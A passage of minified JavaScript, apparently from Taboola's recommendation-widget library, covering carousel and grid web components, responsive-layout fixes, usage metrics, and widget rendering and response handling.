r=()=>{e!==t&&(this.reportSwipe(t>e),this.checkAndReportLastItem())};this._carouselSlidesContainer.addEventListener("touchstart",t=>{e=t.changedTouches[0].screenX}),this._carouselSlidesContainer.addEventListener("touchend",e=>{t=e.changedTouches[0].screenX,r()})}checkAndReportLastItem(){TRC.util.debounce(()=>{if(!TRC.util.isPercentEnabled(TRCImpl.global,"ad-experience-report-enable"))return;const e=ScCarousel.isPageDirectionRtl(),{scrollLeft:t}=this._carouselSlidesContainer,r=Math.ceil(this._items.length*this._navigateWidth/t)===this._items.length,i=0===t;e&&r?this.logScCarouselReport(metricsReportName$1.CAROUSEL_REACHED_LAST_ITEM):!e&&i&&this.logScCarouselReport(metricsReportName$1.CAROUSEL_REACHED_LAST_ITEM)},ON_LAST_DEBOUNCE_MS,!1)}createNavigation(){this.createNavigationButtons(),this.enableLoopScrollProtection()}createNavigationButtons(){const e=this._items.length<=this._settings.allowedItemsOnViewPort;if(e)return;const t=[scCarouselNavigationClassNames.NAV_BUTTONS_CONTAINER];ScCarousel.isPageDirectionRtl()&&t.push(scCarouselNavigationClassNames.NAV_BUTTONS_RTL);const r=TRC.dom.createHTMLElement("div",{className:t.join(" ")});r.style.setProperty(scCarouselCssVariables.ARROWS_VERTICAL_POSITION,this._settings.arrowsPosition);const i=[{className:scCarouselNavigationClassNames.NAV_PREV,onClick:()=>this.navigateLeft()},{className:scCarouselNavigationClassNames.NAV_NEXT,onClick:()=>this.navigateRight()}];i.forEach(e=>{const t=TRC.dom.createHTMLElement("button",{className:`${scCarouselNavigationClassNames.NAV_BUTTON} ${e.className}`});t.addEventListener("click",()=>{this.performPreCalculation(),e.onClick()}),r.appendChild(t)}),this._navigationButtonsContainer=r,this._slidesAndNavigationContainer.appendChild(r)}navigateLeft(){if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logScCarouselReport(metricsReportName$1.CAROUSEL_NAVIGATE_LEFT),this.checkAndReportLastItem(),t)return void(e.scrollLeft=this._lastBatchFirstItemOffsetLeft-this._marginBetweenItems);const r=0===e.scrollLeft;if(r)return this.activateLoopInterveneProtection(),e.scrollLeft=this._lastItemOffsetLeft,void this.logScCarouselReport(metricsReportName$1.CAROUSEL_LOOP_LEFT);e.scrollBy(-this._navigateWidth,0)}activateLoopInterveneProtection(){this._isLoopInProgress=!0,window.setTimeout(()=>{this._isLoopInProgress=!1},LOOP_TIME_PROTECTION)}navigateRight(){if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logScCarouselReport(metricsReportName$1.CAROUSEL_NAVIGATE_RIGHT),this.checkAndReportLastItem(),t)return this.activateLoopInterveneProtection(),e.scrollLeft=0,void this.logScCarouselReport(metricsReportName$1.CAROUSEL_LOOP_RIGHT);e.scrollBy(this._navigateWidth,0)}performPreCalculation(){if(this._itemWidth&&-1!==this._itemWidth)return;const e=this._items,t=e.length,r=e[1],i=r.offsetWidth;this._itemWidth=i;const o=(r.offsetLeft-i)/2;this._marginBetweenItems=o,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=i+o}enableLoopScrollProtection(){const e=e=>!this._isLoopInProgress||(e.preventDefault(),e.stopPropagation(),!1);this._carouselSlidesContainer.addEventListener("wheel",e),this._carouselSlidesContainer.addEventListener("touchstart",e)}reportSwipe(e){TRC.debounce(()=>{const t=e?metricsReportName$1.CAROUSEL_SWIPE_RIGHT:metricsReportName$1.CAROUSEL_SWIPE_LEFT;this.logScCarouselReport(t)},ON_SWIPE_DEBOUNCE_MS,!0)}adjustNavigationButtonPosition(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty(scCarouselCssVariables.ARROWS_VERTICAL_POSITION,e)}injectStyle(){try{if(ScCarousel.styleInjected)return;TRC.dom.injectStyle(`.sc-carousel { --items-in-viewport: 1.2; display: block; margin-inline-start: 2%; } .sc-carousel .videoCube.videoCube.videoCube { display: block; visibility: visible; flex: 0 0 auto; width: calc((100% / var(--items-in-viewport) - 2%)); scroll-snap-align: start; } .sc-carousel .videoCube.videoCube.videoCube:first-of-type { margin-left: 0; } .sc-carousel .videoCube.videoCube.videoCube:last-of-type { margin-right: 0; } .sc-carousel.sc-carousel-one-branding .branding.branding { display: none; }`,null),ScCarousel.styleInjected=!0}catch(e){this.reportMetrics(ScCarousel.reportNameToReportObjMap.styleInjectError)}}}GenericWebComponent.registerElement({name:SC_CAROUSEL_WEB_COMPONENT_NAME,component:ScCarousel});const SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME="tbl-sc-carousel-item";class GridComponent extends GenericWebComponent{constructor(){super(),this._linkElement=null,this._roleElements=null,this._isGridStructureGenerated=!1,this.attachShadow()}get linkElement(){return this._linkElement}get roleElements(){return this._roleElements}set linkElement(e){this._linkElement=e}set roleElements(e){this._roleElements=e}initGridStructure(){if(!this._linkElement||!this._roleElements||this._isGridStructureGenerated)return;this._isGridStructureGenerated=!0,this.appendSlots();const e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}appendSlots(){const e=this._roleElements;Object.keys(e).forEach(t=>{e[t]&&this.appendChild(e[t])})}generateInnerDomStructure(){const e=this._linkElement;TRC.dom.addClass(e,"grid-container sc-carousel-item");const t=this._roleElements;return Object.keys(t).forEach(t=>{const r=TRC.dom.createHTMLElement("div");r.setAttribute("grid-role",t);const i=TRC.dom.createHTMLElement("slot");i.setAttribute("name",t),r.appendChild(i),e.appendChild(r)}),e}}class ScCarouselItem extends GridComponent{initGridStructure(){super.initGridStructure();const e=TRC.dom.createHTMLElement("style",{innerText:`.grid-container { display: grid; gap: 5px; grid-template: "branding cta" "thumbnail thumbnail" "title title" "description description"; grid-template-columns: minmax(0, 1fr); } .grid-container, .grid-container:link { text-decoration: none; outline: none; } .grid-container [grid-role=cta] { grid-area: cta; display: flex; } .grid-container [grid-role=branding] { grid-area: branding; } .grid-container [grid-role=title] { grid-area: title; } .grid-container [grid-role=description] { grid-area: description; } .grid-container [grid-role=thumbnail] { grid-area: thumbnail; }.sc-carousel-item.grid-container { display: grid; gap: 5px 0; grid-template: "thumbnail thumbnail" "title cta" "description description"; grid-template-columns: minmax(0, 1fr); }`});this.shadowRoot.appendChild(e)}}GenericWebComponent.registerElement({name:SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME,component:ScCarouselItem});const metricReporter=metricReporter$2.sub("rscc"),ABOVE_THE_FEED_PLACEMENT_MODE="above-the-feed-premium-card-yh-delta",scrollableCarouselParentClass={PLACEMENT_CONTAINER:"scrollable-carousel-placement",WRAPPER_CONTAINER:"scrollable-carousel-wrapper"},scrollableCarouselThemeOptions={YAHOO:"yahoo",TABOOLA:"taboola"},metricsReportName={CAROUSEL_WEB_COMPONENT_NOT_AVAILABLE:"carousel_wc_not_available",CAROUSEL_ITEM_WEB_COMPONENT_NOT_AVAILABLE:"carousel_item_wc_not_available",CAROUSEL_LESS_ITEMS_THAN_PLACEMENT_SLOTS:"less_items_than_slots",CAROUSEL_ERROR:"error"};let _isCssInjected=!1;function hideScrollableCarouselPlacement(e,t){e&&isCarouselPlacement(t)&&!e.carouselPlacement&&(e.style.display="none",e.carouselPlacement=!0)}function isCarouselPlacement(e){const t="scft",r="carousel";return!!e&&(!(e.trc&&e.trc.global&&e.trc.global["render-carousel-as-single-item"])&&(e.trcResponse&&e.trcResponse[t]===r||e.propertiesOverride&&e.propertiesOverride[t]===r))}function createScrollableCarousel(e,t){if(!isCarouselPlacement(t)||!e)return;let r;try{r=handleCarouselCreation(e,t)}catch(e){logScrollableCarouselReport(`${metricsReportName.CAROUSEL_ERROR}-${e}`)}e.carouselPlacement&&(e.style.display="block"),r&&adjustButtonsPosition(r,t.boxes)}function handleCarouselCreation(e,t){const r=t.boxes,i=r.length,o=TRC.dom.isDesktop(),n=o?"desktop":"mobile";let a=t.trc.getProperty(t.mode_name,`scrollable-carousel-${n}-viewport-items`,t.propertiesOverride);if(i<a){if(i!==Math.floor(a))return void logScrollableCarouselReport(metricsReportName.CAROUSEL_LESS_ITEMS_THAN_PLACEMENT_SLOTS);a=i}const s=t.boxes,l=s.length;if(!l||!e)return;const c=t.mode_name===ABOVE_THE_FEED_PLACEMENT_MODE,d=createScCarouselWebComponent(t,c);if(!d)return;addPlacementAndWrapperClasses(t.container,e);const p=s.slice(0,l);removeInvisibleItems(e,s,l),createScCarouselItems(t,p);const h=p[0].video_data;return d.init({additionalData:{id:h.id},items:p,brandingName:h["branding-text"],allowedItemsOnViewPort:a,isOnlyOneBranding:!0,isDesktopLayout:o}),e.appendChild(d),d}function createScCarouselWebComponent(e,t){const r=e.trc.global["scrollable-carousel-theme"],i=TRC.dom.createHTMLElement(SC_CAROUSEL_WEB_COMPONENT_NAME);if((r===scrollableCarouselThemeOptions.YAHOO||t)&&TRC.dom.addClass(i,"scrollable-carousel-yahoo-theme"),ScCarousel.isAvailable)return injectCss(),i;logScrollableCarouselReport(metricsReportName.CAROUSEL_WEB_COMPONENT_NOT_AVAILABLE)}function injectCss(){_isCssInjected||(TRC.dom.injectStyle(`.scrollable-carousel-all-items-in-viewport.sc-carousel { margin-inline-start: 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube { border: 1px solid #dbdbdb !important; border-radius: 8px; -webkit-box-shadow: -2px 3px 8px -1px #dbdbdb; -moz-box-shadow: -2px 3px 8px -1px #dbdbdb; box-shadow: -2px 3px 8px -1px #dbdbdb; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock { border-radius: 8px 8px 0 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title { margin-inline-start: 5px; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop { padding-top: 10px; } .scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock { border-radius: 8px; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box { padding: 7px; margin: 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title { font-size: 17px; line-height: 22px; -webkit-line-clamp: 2 !important; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description { display: none !important; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title { font-weight: 400; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container { display: grid; gap: 5px 0; grid-template: "thumbnail thumbnail" "title cta" "description description"; grid-template-columns: minmax(0, 1fr); }`,null),_isCssInjected=!0)}function addPlacementAndWrapperClasses(e,t){TRC.dom.addClass(e,scrollableCarouselParentClass.PLACEMENT_CONTAINER),TRC.dom.addClass(t,scrollableCarouselParentClass.WRAPPER_CONTAINER)}function removeInvisibleItems(e,t,r){const i=t.slice(r);i.forEach(t=>{e.removeChild(t)})}function createScCarouselItems(e,t){t.forEach(t=>{const r=getRoleElements(t);removeBrandingAndDescription(e,r);const i=TRC.dom.createHTMLElement(SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME);if(!ScCarouselItem.isAvailable)return void logScrollableCarouselReport(metricsReportName.CAROUSEL_ITEM_WEB_COMPONENT_NOT_AVAILABLE);appendRoleElementsToScCarouselItem(t,i,r);const{link:o}=t;removeVideoLabelBox(t),initScCarouselItem(i,r,o)})}function removeVideoLabelBox(e){const t=e.querySelectorAll(".video-label-box");t.forEach(e=>{e.remove()})}function initScCarouselItem(e,t,r){e.roleElements=t,e.linkElement=r,e.initGridStructure()}function appendRoleElementsToScCarouselItem(e,t,r){Object.keys(r).forEach(e=>{const i=r[e];i&&t.appendChild(i)}),e.appendChild(t)}function getRoleElements(e){return{branding:e.labelsBox.branding,title:e.labelsBox["video-title"],description:e.labelsBox["video-description"],thumbnail:e.thumbLink,cta:e.querySelector(".video-cta-href")}}function removeBrandingAndDescription(e,t){const r=e.trc.global["scrollable-carousel-theme"];r===scrollableCarouselThemeOptions.YAHOO&&(removeElement(t.description),delete t.description),t.branding&&(removeElement(t.branding),delete t.branding)}function removeElement(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function adjustButtonsPosition(e,t){if(!t||!t.length)return;const{thumbBlock:r}=t[0];if(!r)return;const i=`${r.offsetHeight/2}px`;e.adjustNavigationButtonPosition(i)}function logScrollableCarouselReport(e){const t={eventName:e};window.setTimeout(()=>{metricReporter.logUsage({extraData:t,file:"scrollable-carousel"}),metricReporter.sendRboxMetricsEvent({eventName:t.eventName,value:"1",type:"counter"})},0)}const responsiveReporter=metricReporter$2.sub("responsive-utils"),placementIdPostRenderCellsMap={};let fixResponsiveWidgetResizeHandler;const checkForCssPseudoSupport=e=>{const t=document.createElement("div");let r=!1;try{t.querySelector(e),r=!0}catch(e){}return r},pseudoSupportMap={nthChildOf:checkForCssPseudoSupport(":nth-child(1 of .videoCube)")},reportingFlag="responsive-utils-report",responsiveReportEventMap={preFixingResponsiveWidget:"event-pre_fixing_responsive_widget",fixingResponsiveWidget:`event-fixing_responsive_widget`,placementRenderedOk:`event-placement_rendered_ok`,placementLayoutShift:`event-placement_layout_shift`,checkingResponsiveWidget:"event-checking_responsive_widget",checkingOverflowingCards:"event-checking_overflowing_cards",overflowingCardsFound:"event-overflowing_cards_found",responsiveFixError:"error-responsive_fix_error",checkingResponsiveError:`error-checking_responsive_error`},sendEvent=({rbox:e,dataObj:t,eventName:r,id:i=""}={})=>{try{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const o=TRC.util.merge({},t,{mode:e.mode,publisher:e.publisher,eventName:r,id:i});responsiveReporter.logUsage({file:"responsive-utils",extraData:o}),responsiveReporter.sendRboxMetricsEvent({eventName:r,value:"1",type:"counter"})}catch(e){}},listenToResizeEventIfFirstTime=()=>{if(!fixResponsiveWidgetResizeHandler){fixResponsiveWidgetResizeHandler=!0;const e=500;window.TRC.dom.on(window,"resize",TRC.util.debounce(()=>{TRCImpl.boxes&&Object.keys(TRCImpl.boxes).forEach(e=>{const t=TRCImpl.boxes[e];t&&fixResponsiveWidget({rbox:t,isTriggeredByResize:!0})})},e,!1))}},handleResponsiveWidget=({rbox:e}={})=>{TRC&&TRC.util&&(fixResponsiveWidget({rbox:e}),checkResponsiveWidget({rbox:e}),checkOverflowingCards({rbox:e}))},checkOverflowingCards=({rbox:e}={})=>{try{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const{sendTaskToFader:t}=TRC;t(()=>{e.boxes.forEach(t=>{t.offsetWidth&&(sendEvent({rbox:e,eventName:responsiveReportEventMap.checkingOverflowingCards}),t.scrollHeight>t.clientHeight+1&&sendEvent({rbox:e,eventName:responsiveReportEventMap.overflowingCardsFound}))})})}catch(e){}},fixResponsiveWidget=({rbox:e,isTriggeredByResize:t=!1}={})=>{if(!TRC.util.isPercentEnabled(e.trc.global,"enable-responsive-float-fix"))return!1;try{const r=e.trc.getProperty(e.mode_name,"responsive-rules",e.propertiesOverride);if(!r)return!1;if(!e.boxes.length)return!1;sendEvent({rbox:e,dataObj:{isTriggeredByResize:t},eventName:responsiveReportEventMap.preFixingResponsiveWidget}),listenToResizeEventIfFirstTime();const i=e.getEffectiveResponsiveRule();if(i&&(1===i.cells||1===i.rows))return!1;const o=i?i.cells:-1,n=e.boxes[0].parentNode?Math.floor(e.boxes[0].parentNode.offsetWidth):null;if(!n)return!1;const a=Math.floor(n/e.boxes[0].getBoundingClientRect().width),s=e.boxes[0].offsetWidth,l=e.boxes.length>1&&s&&e.boxes[1].offsetWidth&&s>=2*e.boxes[1].offsetWidth,c=!placementIdPostRenderCellsMap[e.id]&&o===a,d=placementIdPostRenderCellsMap[e.id]===a;if(pseudoSupportMap.nthChildOf&&!l&&a&&(c||d))return!1;let p=o;const h=t&&!l&&!c&&!d&&placementIdPostRenderCellsMap[e.id];h&&(p=placementIdPostRenderCellsMap[e.id]),placementIdPostRenderCellsMap[e.id]=a;let u=!0;return e.boxes.forEach(e=>{e.offsetWidth&&s!==e.offsetWidth&&(u=!1)}),e.boxes.filter(e=>TRC.dom.containsClass(e,"videoCube")).forEach((e,t)=>{t&&(u&&t%a==0?e.style.clear="both":t%p==0&&(e.style.clear="none"))}),sendEvent({rbox:e,dataObj:{areAllCardsWithSameWidth:u,isTriggeredByResize:t},eventName:responsiveReportEventMap.fixingResponsiveWidget}),!0}catch(r){return sendEvent({rbox:e,dataObj:{isTriggeredByResize:t},eventName:`${responsiveReportEventMap.responsiveFixError}_${r}`}),!1}},getFloatLayoutShiftElementObj=({floatDirection:e,previousRow:t,currentItem:r}={})=>{let i,o;if(t.length)for(let n=0;n<t.length;n++){const a="left"===e?t[n].offsetLeft>=r.offsetLeft:t[n].offsetLeft<=r.offsetLeft;if(a){const e={};t.forEach(t=>{t.offsetHeight&&(e[t.offsetHeight]=e[t.offsetHeight]||[],e[t.offsetHeight].push(t))});const r=Object.keys(e);if(t.length>2&&2===r.length&&1===e[r[0]].length&&e[r[0]][0]===t[n]?i=t[n]:(1===e[r[r.length-1]].length?[i]=e[r[r.length-1]]:i=t[n-1]||t[n],o=!0),!i.offsetHeight)return null}}return{rootCauseElement:i,isCardBiggerThanOthers:o}},checkResponsiveWidget=({rbox:e}={})=>{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const{sendTaskToFader:t}=TRC;t(()=>{try{const t=e.boxes;if(t.length<=1)return;const r=window.getComputedStyle(t[0]).float;if("none"===r)return;if(!t[0].offsetWidth||!t[0].parentElement.offsetWidth)return;if(t[0].offsetWidth/window.innerWidth>.8||t[0].offsetWidth/t[0].parentElement.offsetWidth>.8)return;sendEvent({rbox:e,eventName:responsiveReportEventMap.checkingResponsiveWidget});let i=[],o=[],n=!1;o.push(t[0]);for(let a=1;a<t.length;a++){const s=t[a-1],l=t[a];if(!n&&l.querySelector(".video-cta-button")&&(n=!0),s.offsetTop!==l.offsetTop){const t=o[0];if(t.offsetHeight+t.offsetTop>l.offsetTop&&t.offsetWidth>2*l.offsetWidth)break;let a;if(i=o.slice(),o=[],"left"===r&&l.offsetLeft>=t.offsetLeft+t.offsetWidth?a=getFloatLayoutShiftElementObj({floatDirection:r,previousRow:i,currentItem:l}):"right"===r&&l.offsetLeft<t.offsetLeft&&(a=getFloatLayoutShiftElementObj({floatDirection:r,previousRow:i,currentItem:l})),a){const{rootCauseElement:t}=a,r=t&&t.video_data["item-id"]?t.video_data["item-id"].slice(0,40):"",i=t&&t.querySelector(".video-cta-button");return void sendEvent({rbox:e,dataObj:{rootCauseElement:t,isBiggerThanOthers:a.isCardBiggerThanOthers,hasCta:n,isBrokenBecauseOfCta:i,id:r,isBroken:!0},eventName:responsiveReportEventMap.placementLayoutShift})}}o.length&&l.offsetLeft===o[0].offsetLeft&&(i=o.slice(),o=[]),o.push(l)}sendEvent({rbox:e,dataObj:{hasCta:n,isBroken:!1},eventName:responsiveReportEventMap.placementRenderedOk})}catch(t){sendEvent({rbox:e,eventName:`${responsiveReportEventMap.checkingResponsiveError}_${t}`})}})};var responsiveUtils_es6={handleResponsiveWidget:handleResponsiveWidget};class BeaconUtils{static sendBeaconRequest(e,t){return"function"==typeof window.navigator.sendBeacon&&window.navigator.sendBeacon(e,TRC.TRCLogger.formatBeaconParams(t))}}!function(e,t){var r="sponsored",i="https://";function o(){return document.createTextNode(" ")}function n(){return document.createTextNode("…")}function a(e){return e.filter?e.filter(function(e){const t=e["placement-label"]&&-1!==e["placement-label"].indexOf("Flipp"),r="googleadx-defaultseat"===e.publisher;return!r&&!t}):e}TRC.implClasses=TRC.implClasses||{},TRC.PVideoLoader=PVideoLoader;var s=TRC.implClasses.TRCRBox=function(e,t,r){return this._id=Math.floor(1e5*Math.random()),this.fixHeight=t.height,this.domain=r.domain,this.origin=e,this.header=!1,this.id="trc_"+this._id,this.response=this.request=null,__trcCopyProps(t,this),this.loaded=!!this.loaded&&this.loaded,this.element=null,this.listContainer=null,this.retryCount=0,this.drawList=!1,this.forceItemType=!1,this.trc=r,this.util=TRC.util,this.timeoutId=null,this.errorHandler="",this.boxes=[],this.recommendationList=null,this.use_cdn=!0===this.trc.getProperty(this.mode_name,"use-cdn-recommendations",this.propertiesOverride),this.postRenderQueue=new TRC["PostRenderQueue"],this.src=null,this.fullEventItemsHash={},this.isCssImportant=this.trc.getProperty(this.mode_name,"use-css-important",this.propertiesOverride),this.publisher=TRC.publisherId,this.smallIOSDevice=this.trc["small-ios-device"]||"iPhone|iPod",this.isSmallIOS=this.smallIOSDevice.indexOf(TRC.Device.deviceType)>=0,this.isFeedCard=t.isFeedCard,this.enableFeedView=t.feedViewConfig||this.trc.global["enable-feed-view"]||!1,this.iosLinkTarget=this.trc.getProperty(this.mode_name,"ios-sc-link-target-mode",this.propertiesOverride)||this.trc.global["ios-sc-link-target"],this.defaultLinkTarget=this.trc.global["link-target-conf"]||{NAV:"_self",NT:"_blank",SP:"_blank"},this.linkTargetConf=this.isSmallIOS&&this.iosLinkTarget?this.iosLinkTarget:this.trc["link-target-conf"],this.ntHandlerEnabled=this.trc.global["publisher-onclick-nt-enabled"],this.organicRedirParam=this.trc.global["organic-redirect-param"],this.shiftRedirOnclick=this.trc.global["shift-redir-onclick"],this.useRedirect=TRC.util.isAmp(TRC)?this.trc.global["enable-organic-redirect-on-amp"]:this.trc.global["enable-organic-redirect"],this.useRedirectOnLink=this.trc.global["use-redirect-on-link"],this.adcItemTypes=this.trc.global["adchoice-item-types"]||{"is-organic":!1,"is-in-network":!1,"is-syndicated":!0,"is-native":!0},this.sendClickPiggyBack=this.trc.global["send-pb-in-click"],this.imagesAltUrls=this.trc.global["images-alt-urls"]||[],this.disableResponsiveCSSReuse=this.trc.global["disable-responsive-css-reuse"],this.disableViolationMeasurementOnPaywall=this.trc.global["disable-violation-measurement-paywall"]||!1,this.disableViolationSelectorOnPaywall=this.trc.global["paywall-violation-disabled-selector"]||null,this.rvVisibleTimeout=this.trc.global["display-rv-visible-timeout"]||null,this.options=t,this.apiData=[],this.lazyLoadImageObserversIds=[],this.isMultiWidget=t.trcResponse&&t.trcResponse.multiWidget,this.multiWidgetModeLevelData=this.isMultiWidget&&t.multiWidgetModeLevelData,TRC.util.isPercentEnabled(this.trc.global,"custom-image-size-round-percent")&&(this.customImageSizeRound=this.trc.global["custom-image-size-round-value"]),this},l=imageUtils.constants.FETCH_PREFIX,c="h_{h},w_{w}",d=l+imageUtils.constants.C_FILL_PATH,p=l+"fl_lossy%2Cf_gif%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/",h=l+"$pw_{w}%2C$ph_{h}/t_tbl-cnd/",u=TRC.PROTOCOL,m,g;s.prototype.DEFAULT_THUMB_RATIO=.8,s.prototype.getImageUrlPrefix=function(){return d},s.prototype.getListId=function(){return this.visible?"rbox-"+this.origin:"rbox-tracking"},s.prototype.getSessionId=function(){return this.response&&this.response.trc?this.response.trc["session-id"]:null},s.prototype.getItemType=function(){return this.forceItemType?this.forceItemType:this.trc.getItemType()},s.prototype.generateHeader=function(e){var t=this.getWidgetToFeedHelper(),r=document.createElement("div"),i=document.createElement("span"),o=this.trc.getProperty(this.mode_name,"header",this.propertiesOverride),n=this.trc.getProperty(this.mode_name,"header-right",this.propertiesOverride),a="No Header"!==n;if(r.id=this.id.replace("trc_","trc_header_"),r.className="trc_rbox_header trc_rbox_border_elm",i.className="trc_rbox_header_span",i.setAttribute("role","heading"),i.setAttribute("aria-level","3"),this.generateHeaderIcon(i),r["ext"]=document.createElement("div"),r["ext"].className="trc_header_ext",r.appendChild(r["ext"]),a)this.generateHeaderPart(i,o,"trc_header_left_column trc_header_left_part"),this.generateHeaderPart(i,n,"trc_header_right_column trc_header_right_part");else{var s="No Header"!==o?o:"";i.insertAdjacentHTML("beforeend",s)}return r["titleBox"]=i,r.appendChild(i),t&&!t.getHeader()?t.addHeaderToFeed(r):e.appendChild(r),r},s.prototype.generateHeaderIcon=function(e){var t,r,i,o=this.trc.getProperty(this.mode_name,"header-icon",this.propertiesOverride)||"NONE";"CUSTOM"===o?i=this.trc.getProperty(this.mode_name,"header-icon-url",this.propertiesOverride):"PUBLISHER_LOGO"===o&&(i=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo")),i&&((r=document.createElement("img")).className="trc_rbox_header_icon_img trc_img",r.src=TRC.URL.prototype.switchProtocol.call(i,u),(t=document.createElement("div")).className="trc_rbox_header_icon_div",t.appendChild(r),e.appendChild(t),e.className+=" trc_rbox_header_icon_span")},s.prototype.generateHeaderPart=function(e,t,r){var i=document.createElement("span");i.className="trc_inner_header "+(r||""),i.insertAdjacentHTML("beforeend",t),e.appendChild(i)},s.prototype.render=function(e){this.element=document.createElement("div"),this.element.id=this.id.replace("trc_","trc_wrapper_"),this.element.className="trc_rbox "+this.mode_name,this.element.style.overflow="hidden",this.element.modeName=this.mode_name,e.appendChild(this.element),this.element.style.display="none",!0===this.trc.getProperty(this.mode_name,"has-expand-animation",this.propertiesOverride)&&new TRC.ExpandAnimationManager(this)},s.prototype.setTargetItemsList=function(e,t,r){if(t)for(var i=0,o=t.length;i<o;i++)e[t[i]["item-id"]]={tii:t[i]["item-id"],tipt:this.getProviderType(t[i]),tit:t[i]["type"],tids:r}},s.prototype.getJsonTargetItemsList=function(e){var t=[],r;for(r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t},s.prototype.getProviderType=function(e,t){return e["is-syndicated"]?t?"sponsored":"SP":e["is-in-network"]?t?"exchange":"NT":e["is-native"]?t?"native":"NAV":t?"organic":"RC"},s.prototype.setApiItemsData=function(e){this.apiData.push({url:e.url,slot:e.itemIndex,id:e.id,type:this.getProviderType(e,!0),title:e.title})},s.prototype.isReadMoreDevice=function(e){for(var t=e.split("|"),r={smart_phone:TRC.dom.isSmartPhone(),tablet:TRC.dom.isTablet(),desktop:TRC.dom.isDesktop()},i=0;i<t.length;i++){if("all"===t[i])return!0;if(r[t[i]])return!0}return!1},s.prototype.getReadMoreConfig=function(){var e=this.trc.getProperty(this.mode_name,"read-more-config",this.propertiesOverride)||{};return e.boxSelector=this.trc.getProperty(this.mode_name,"read-more-box-selector",this.propertiesOverride),e.threshold=this.trc.getProperty(this.mode_name,"read-more-threshold",this.propertiesOverride),e.minimizedSize=this.trc.getProperty(this.mode_name,"read-more-minimized-size",this.propertiesOverride),e.caption=this.trc.getProperty(this.mode_name,"read-more-caption",this.propertiesOverride),e.cutoffType=this.trc.getProperty(this.mode_name,"read-more-cutoff-from-type",this.propertiesOverride),e.anchorSelector=this.trc.getProperty(this.mode_name,"read-more-anchor-selector",this.propertiesOverride),e.lengthFromAnchorElementType=this.trc.getProperty(this.mode_name,"read-more-cutoff-length-type",this.propertiesOverride),e.lengthFromAnchorElement=this.trc.getProperty(this.mode_name,"read-more-cutoff-length-from-anchor-element",this.propertiesOverride),e.modeDevices=this.trc.getProperty(this.mode_name,"read-more-mode-devices",this.propertiesOverride),e},s.prototype.isNoRecommendationsMode=function(){return"rbox-tracking"==this.getListId()||"rbox-only-video"===this.mode_name},s.prototype.calcModeName=function(e,t){var r,i;return TRC.TRCParser.IsBaseModeAndABModeExist(e)?TRC.TRCParser.parseBaseModeAndABModeName(e):(r=TRC.TRCParser.parseBaseModeName(e))?r:(i=TRC.TRCParser.parseTestVariant(e))?(TRC.pConsole(this.mode_name,"info","test variant = "+i),TRC.TRCParser.parseABModeName(t,e)):void 0},s.prototype.loadScriptCallback=function(e,t){this.propertiesOverride=this.getPropertiesOverride(t),this.isProviderIframe=this.trcResponse&&this.trcResponse.hasOwnProperty("ifr")&&this.trcResponse.ifr,this.isDisplayToNative=this.isProviderIframe&&this.trc.shouldRenderBannerAsNative(this),DisplayInSlotManager.isResponseHasDisplayInSlotItem(this.trcResponse)&&(this.displayInSlotManager=new DisplayInSlotManager(this.trcResponse),this.isExistDisplayInSlot=this.displayInSlotManager.isExistDisplayInSlot());var r="TRCRBox.loadScriptCallback"+"(retry="+this.retryCount+")",i=t.trc,o,n=this.response&&this.response.trc["DNT"]&&"TRUE"===this.response.trc["DNT"].toUpperCase(),s=TRC.TRCParser,l,c,d,p,h=this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride);if(__trcDebug("Enter "+r),this.abortRequest(),this.utm=this.requestTime&&[this.requestTime,(new Date).getTime()-TRC.utm.start],e&&(this.trc.trcCache.cacheResponse(e,t,TRC.pageManager.state.moreDispatchParams),this.trc.cachedResponses[e]=!0),!this.isValidResponse(i)){__trcError("Exit "+r+": request format error");var u=this.response.feedPlacement||this.placement;return TRC.dispatch("onRboxFlowError",{placement:u}),void TRC.EventsAPI.dispatchNoContent(this.trc.NO_CONTENT.noItems,this.placement,this.isFeedCard)}if(TRC.UserIdMerger.notifyPossibleUserChange(this.trc,TRC.publisherId,i["user-id"],i["session-data"]),i["consent-missing"]||TRC.pageManager.storePublisherValue(TRC.publisherId,"session-data",i["session-data"]),t.trc["DNT"]&&"TRUE"===t.trc["DNT"].toUpperCase()?(TRC.doNotTrack=!0,TRC.pageManager.removeAllKeys(),TRC.pageManager.removeUserId()):TRC.pageManager.storeUserId(i["user-id"],i["consent-missing"]),this.drawList)__trcWarn("Exit "+r+": got another response after already drawing");else{this.response=t,this.isResponseFromCache()&&(this.cachedViewId=this.response.cachedViewId),this.setTargetItemsList(this.fullEventItemsHash,i["video-list"].video,"a"),(d=new 